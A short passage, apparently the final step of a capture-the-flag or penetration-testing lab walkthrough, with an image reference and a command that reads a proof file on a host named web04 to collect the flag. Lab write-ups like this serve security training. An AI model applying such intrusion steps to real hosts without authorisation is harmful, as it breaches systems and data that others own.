

**Step 10:** Use ‘type \\web04\backup\proof.txt’ to get the flag.

